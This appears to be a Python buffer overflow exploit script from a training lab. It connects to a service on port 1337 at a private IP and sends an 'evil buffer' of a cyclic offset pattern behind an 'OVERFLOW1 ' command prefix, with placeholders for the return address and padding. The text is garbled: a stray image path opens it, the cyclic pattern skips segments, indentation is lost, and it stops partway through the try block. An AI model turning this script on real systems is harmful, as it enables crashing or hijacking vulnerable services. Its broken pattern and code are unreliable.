 import socket
ip = "192.168.206.142"
port = 1337
prefix = "OVERFLOW1 "
offset = 0
overflow = "A" * offset
retn = ""
padding = ""
payload = "a0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab
8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag
0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak
2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao
4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As
6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw
8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb
0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf
2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj
4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn
6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br
8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw
0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca
2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce
4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci
6Ck7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
s.connect((ip, port))
print("Sending evil buffer...")
s.send(buffer + "\r\n")